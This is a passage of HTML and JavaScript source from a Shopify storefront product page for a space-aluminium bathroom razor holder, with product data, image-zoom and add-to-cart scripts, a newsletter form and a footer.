      product: {"id":5070380335163,"title":"Bathroom Storage Bracket Hooks","handle":"bathroom-storage-bracket-hooks","description":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003eBathroom Storage Bracket Hooks\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eName: Space Alumium Razor Holder\u003c\/p\u003e\n\u003cp\u003eMaterial: Space Aluminum \u003c\/p\u003e\n\u003cp\u003eColor: Silver \/ Black \u003c\/p\u003e\n\u003cp\u003eInstallation: punch free\u003c\/p\u003e\n\u003cp\u003eStylish Design And High Quality\u003c\/p\u003e\n\u003cp\u003eFor Commercial, Home, Bar Etc. Use\u003c\/p\u003e\n\u003cp\u003eSlim Door Or Wall Mount Design Makes The Most of Small Spaces\u003c\/p\u003e\n\u003cp\u003eSize: (L) 4.5CM X (W)4.5CM \u003c\/p\u003e\n\u003cp\u003eNote: Due to the difference between different monitors, the picture may not reflect the actual color of the item. Thank you!\u003c\/p\u003e\n\u003cp\u003ePackage includes:\u003c\/p\u003e\n\u003cp\u003e1 Pc x Razor holder\u003c\/p\u003e\n\u003cp\u003e1 Pc x Double-side tape\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8_480x480.jpg?v=1605798724\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603531860696_742dde77-5f6f-4337-b502-a1e0c3f3a59f_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-03-09T20:10:06+06:00","created_at":"2020-11-19T21:11:59+06:00","vendor":"ChoiceBird","type":"Accessory","tags":["decoration","other"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":4499,"compare_at_price_min":4499,"compare_at_price_max":4499,"compare_at_price_varies":false,"variants":[{"id":34312168833083,"title":"Silver 1 Pc","option1":"Silver 1 Pc","option2":null,"option3":null,"sku":"C10861-SR","requires_shipping":true,"taxable":true,"featured_image":{"id":17104682156091,"product_id":5070380335163,"position":5,"created_at":"2020-11-19T21:12:04+06:00","updated_at":"2020-11-19T21:12:04+06:00","alt":null,"width":800,"height":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724","variant_ids":[34312168833083]},"available":true,"name":"Bathroom Storage Bracket Hooks - Silver 1 Pc","public_title":"Silver 1 Pc","options":["Silver 1 Pc"],"price":2499,"weight":454,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9277161734203,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34312168865851,"title":"Black 1 Pc","option1":"Black 1 Pc","option2":null,"option3":null,"sku":"C10861-BK","requires_shipping":true,"taxable":true,"featured_image":{"id":17104682188859,"product_id":5070380335163,"position":6,"created_at":"2020-11-19T21:12:04+06:00","updated_at":"2020-11-19T21:12:04+06:00","alt":null,"width":800,"height":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724","variant_ids":[34312168865851]},"available":true,"name":"Bathroom Storage Bracket Hooks - Black 1 Pc","public_title":"Black 1 Pc","options":["Black 1 Pc"],"price":2499,"weight":454,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9277161766971,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed.jpg?v=1605798719","\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb.jpg?v=1605798719","\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5.jpg?v=1605798719","\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603531860696_742dde77-5f6f-4337-b502-a1e0c3f3a59f.jpg?v=1605798719","\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724","\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed.jpg?v=1605798719","options":["Color"],"media":[{"alt":null,"id":9277161439291,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed.jpg?v=1605798719"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed.jpg?v=1605798719","width":800},{"alt":null,"id":9277161472059,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb.jpg?v=1605798719"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb.jpg?v=1605798719","width":800},{"alt":null,"id":9277161504827,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5.jpg?v=1605798719"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5.jpg?v=1605798719","width":800},{"alt":null,"id":9277161537595,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603531860696_742dde77-5f6f-4337-b502-a1e0c3f3a59f.jpg?v=1605798719"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603531860696_742dde77-5f6f-4337-b502-a1e0c3f3a59f.jpg?v=1605798719","width":800},{"alt":null,"id":9277161734203,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724","width":800},{"alt":null,"id":9277161766971,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003eBathroom Storage Bracket Hooks\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eName: Space Alumium Razor Holder\u003c\/p\u003e\n\u003cp\u003eMaterial: Space Aluminum \u003c\/p\u003e\n\u003cp\u003eColor: Silver \/ Black \u003c\/p\u003e\n\u003cp\u003eInstallation: punch free\u003c\/p\u003e\n\u003cp\u003eStylish Design And High Quality\u003c\/p\u003e\n\u003cp\u003eFor Commercial, Home, Bar Etc. Use\u003c\/p\u003e\n\u003cp\u003eSlim Door Or Wall Mount Design Makes The Most of Small Spaces\u003c\/p\u003e\n\u003cp\u003eSize: (L) 4.5CM X (W)4.5CM \u003c\/p\u003e\n\u003cp\u003eNote: Due to the difference between different monitors, the picture may not reflect the actual color of the item. Thank you!\u003c\/p\u003e\n\u003cp\u003ePackage includes:\u003c\/p\u003e\n\u003cp\u003e1 Pc x Razor holder\u003c\/p\u003e\n\u003cp\u003e1 Pc x Double-side tape\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8_480x480.jpg?v=1605798724\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603531860696_742dde77-5f6f-4337-b502-a1e0c3f3a59f_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e"},
      onVariantSelected: selectCallback,
      enableHistoryState: true
    });

    // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
    
    var label_text = 'Color';
    $('.selector-wrapper:eq(0)').prepend('<label for="productSelect-option-0">'+label_text+'</label>');
    

    // Hide selectors if we only have 1 variant and its title contains 'Default'.
    
  });
  
  if($(window).width() > 991){
    
    $('.slider-for').on('afterChange', function(event, slick, currentSlide, nextSlide){
      var img_url_temp = $(this).find('img').attr('src');
      var imgs = $('.img-zoom');
      $('.zoomContainer').remove();
      imgs.removeData('elevateZoom');
      imgs.removeData('zoomImage');
      var temp_zoom_cls = '.img-zoom-'+currentSlide;
      setTimeout(function(){
        $(temp_zoom_cls).elevateZoom({
          zoomType : "lens",
          lensShape : "round",
          lensSize : 200
        });
      }, 100);
    });
  }

</script>
<script type="text/javascript">
  
  if($(window).width() > 991){
    $( document ).ready(function() {
      setTimeout(function(){
        var img_zoom_class = $(".slider-for .slick-active img").attr('class');
        $('.'+img_zoom_class).elevateZoom({         
          zoomType : "lens",
          lensShape : "round",
          lensSize : 200
        });
      }, 100);
    });
  }
  
    
  setTimeout(function(){
    $('#AddToCartForm_id .cart-btn').clone().addClass('fix-cart-btn').appendTo("body");
  }, 1000);

  $(document).on('click', '.fix-cart-btn', function(){
    $('#AddToCartForm_id .cart-btn').trigger('click');
  });
  
  $(document).ready( function() {
    var Wwidth = $(window).width();
    $.fn.is_on_screen = function(){
      var win = $(window);
      var viewport = {
        top : win.scrollTop(),
        left : win.scrollLeft()
      };
      viewport.right = viewport.left + win.width();
      viewport.bottom = viewport.top + win.height();

      var bounds = this.offset();
      bounds.right = bounds.left + this.outerWidth();
      bounds.bottom = bounds.top + this.outerHeight();

      return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));
    };

    $(window).on("scroll", function () {
      if ($(this).scrollTop() > 1000) {
        $('.fix-cart-btn').show();
        if( $('footer').length > 0 ) {
          if( $('footer').is_on_screen() ) {
            $('.fix-cart-btn').hide();
          } else {
            $('.fix-cart-btn').show();
          }
        }
      } else {
        $('.fix-cart-btn').hide();
      }
    });
  });
  
</script>




	<div id="looxReviews" data-product-id="5070380335163" class="loox-reviews-default"></div></div>

<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Add to cart",
    soldOut: "Sold out",
    unavailable: "Unavailable"
  }
</script>



 <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>
          </main>
          <div id="shopify-section-footer-blocks" class="shopify-section"><!-- FREE SHIPPING -->
<section class="free-shipping-section">
  <div class="container">
    <div class="row">
      <div class="free-shipping">
        
        <div class="col-md-6 col-xs-12">
          <div class="free-shipping-part">
            <h5>
              <img src="//choicebird.com/cdn/shop/files/FreeShipping.jpg?v=1613737911" alt="">              
            </h5>
            <div class="free-shipping-wrap">
              <h4>Shipping!</h4>
              <p>Worldwide Shipping Available</p>
            </div>
          </div>
        </div>
        
        <div class="col-md-6 col-xs-12">
          <div class="free-shipping-part">
            <h5>
              <img src="//choicebird.com/cdn/shop/files/GotQuestion2.jpg?v=1613737911" alt="">              
            </h5>
            <div class="free-shipping-wrap">
              <h4>Got Questions?</h4>
              <p>We're happy to help! Email us: support@choicebird.com</p>
            </div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</section>



</div>
          <div id="shopify-section-footer" class="shopify-section">
<!-- FOOTER -->
<footer>
  <div class="main-footer">
    <div class="container">
      <div class="row">
        <div class="col-md-5 col-sm-6 col-xs-12">
          <div class="footer-logo-part">
            <figure><a href="/"><img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" style="max-width:130px;"></a></figure>
            <h6>Fly With Your choice 😊</h6>
            <p>Some birds find shiny things for their nests😍. ChoiceBird helps you find unique and awesome items!💖 Come see what we have in our nest😊.</p>
          </div>
        </div>
        <div class="col-md-3 col-sm-6 col-xs-12">
          <div class="footer-menu">
            <h5>Quick links</h5>
            <ul>
              
              <li><a href="/pages/faq">FAQ</a></li>
              
              <li><a href="/pages/our-story">Our Story</a></li>
              
              <li><a href="/pages/refund-policy">Refund Policy</a></li>
              
              <li><a href="/pages/shipping-policy">Shipping Policy</a></li>
              
              <li><a href="/pages/return-policy">Return Policy</a></li>
              
              <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
              
              <li><a href="/pages/terms-of-services">Terms Of Services</a></li>
              
              <li><a href="/pages/contact-us">Contact Us</a></li>
              
              <li><a href="/apps/tracktor/">Track My Order</a></li>
              
              <li><a href="/pages/covid-19-update">COVID-19 Update</a></li>
              
              <li><a href="https://partners.choicebird.com">Partners Program</a></li>
              
            </ul>
          </div>
        </div>
        <div class="col-md-4 col-sm-12 col-xs-12">
          <div class="footer-form">
            <h5>Newsletter</h5>
            <p>Subscribe to our Newsletter & stay in touch</p>
            
            <form action="https://gmail.us4.list-manage.com/subscribe/post?u=bc39bbdccd30b8396e907ea64&amp;id=50086629fe" method="post" id="mc-embedded-subscribe-form" 
                  name="mc-embedded-subscribe-form" class="validate" target="_blank">
              <div id="mc_embed_signup_scroll">
                <input type="email" placeholder="Email Address" value="" name="EMAIL" class="required email" id="mce-EMAIL" required>
                <div id="mce-responses" class="clear">
                  <div class="response" id="mce-error-response" style="display:none"></div>
                  <div class="response" id="mce-success-response" style="display:none"></div>
                </div>
                <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                <div style="position: absolute; left: -5000px;" aria-hidden="true">
                  <input type="text" name="b_17af379706d80b694776f991f_9ebb72e4d2" tabindex="-1" value="">
                </div>

                <button type="submit" class="btn btn-default" name="subscribe" id="mc-embedded-subscribe">subscribe</button>
              </div>
              
              <div class="check-box">
                <input type="checkbox" id="newsTerms" required>
                <label for="newsTerms"></label>
                <p>I want to be notified with updates and offers</p>
              </div>  
              
            </form> 
                        
            
            <ul class="social-icons">
              
              <li>
                <a class="social-icons__link" href="https://www.facebook.com/ChoiceBirdOfficial" title="ChoiceBird on Facebook">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
                  <span class="icon__fallback-text">Facebook</span>
                </a>
              </li>
              
              
              <li>
                <a class="social-icons__link" href="https://twitter.com/choice_bird" title="ChoiceBird on Twitter">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>
                  <span class="icon__fallback-text">Twitter</span>
                </a>
              </li>
              
              
              
              <li>
                <a class="social-icons__link" href="https://www.instagram.com/choicebirdofficial" title="ChoiceBird on Instagram">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>
                  <span class="icon__fallback-text">Instagram</span>
                </a>
              </li>
              
              
              
              
              
              
            </ul>
            
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="bottom-footer">
    <div class="container">
      <div class="footer-copyright">
        
        <p class="right"><img src="//choicebird.com/cdn/shop/t/15/assets/payment.png?v=2328888359347198951626417073" alt="" /></p> 
        
        <p class="left"><a href="https://choicebird.com/">Copyright 2025 ChoiceBird International LLC</a></p>
      </div>
    </div>
  </div>
</footer>


</div>

